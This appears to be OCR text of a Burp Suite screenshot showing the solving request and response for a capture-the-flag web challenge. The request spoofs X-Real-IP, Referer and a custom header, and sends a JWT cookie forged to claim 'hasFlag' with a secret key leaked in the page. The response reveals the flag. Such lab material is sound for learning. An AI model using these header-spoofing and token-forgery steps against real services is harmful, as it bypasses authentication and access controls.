 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 扩展 captcha-killer-modified 搜索 设置
2 × +
发送 取消 < > 目标: http://80-62bd9f73-590c-40fc-82af-a6cf4f5a854b.challenge.ctfplus.cn HTTP/1
请求
美化 Raw Hex \n
1 POST /?welcome=geekchallenge2024 HTTP/1.1
2 Host:
80-62bd9f73-590c-40fc-82af-a6cf4f5a854b.challenge.ctfplus.cn
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 37
11 Referer: https://www.sycsec.com
12 X-Real-IP: 127.0.0.1
13 STARVEN: I_Want_Flag
14 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVk
IjoiQ3RmZXIiLCJpYXQiOjE3MzE4NDQ2MjgsIm5iZiI6MTczMTg0NDYyOCwiZXhwI
joxNzMxODUxODI4LCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZX
J0MTIzNDU2IiwiaGFzRmxhZyI6dHJ1ZX0.hw4eowIAqdUTZR9NVC0NJKWKKHhtKLC
TLcC1gQSv__c
15
16 username=Starven&password=qwert123456
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #DD0000">
"I_Want_Flag"
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"........"
</span>
<span style="color: #007700">
;<br />
}<br />
</span>
12 </span>
13 </code>
haha! Thers is last level,please view your cookie and get flag!<
br>
where is key?<br>
give your cookie : token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVk
IjoiQ3RmZXIiLCJpYXQiOjE3MzE4NDQ4NjcsIm5iZiI6MTczMTg0NDg2NywiZXhwI
joxNzMxODUyMDY3LCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZX
J0MTIzNDU2IiwiaGFzRmxhZyI6ZmFsc2V9.E1QEWLtw-vqIxgRtBgBLbFWnVfEEru
Ub1GFpBV1H09Y<br>
<!--key is "Starven_secret_key"--><br>
You pass all levels! here is your
flag:SYC{d96b29e3-e991-4689-9c2d-bc8119006968}
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 1
请求头 13
响应头 7
Inspector
说明
完成 1,575字节 | 24 millis
事件日志 All issues (1) 内存: 232.9MB